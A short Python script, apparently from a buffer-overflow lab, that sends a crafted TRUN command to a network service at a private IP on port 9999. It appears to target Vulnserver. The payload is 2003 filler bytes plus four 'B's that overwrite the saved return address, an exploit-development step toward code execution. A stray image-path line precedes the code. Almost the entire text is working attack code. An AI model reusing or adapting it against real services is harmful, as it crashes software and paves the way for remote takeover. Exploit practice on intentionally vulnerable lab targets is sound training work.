 #!/usr/bin/python
import sys, socket
shellcode="A"*2003 + "B"*4#in python, a char takes 1 byte so 4 char= 4 bytes
try:
    payload = "TRUN /.:/" + shellcode
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('192.168.29.230',9999))
    s.send((payload.encode()))
    #s.send(("TRUN /.:/" + shellcode))
    s.close()
except:
    print("Error connecting to the server")
    sys.exit()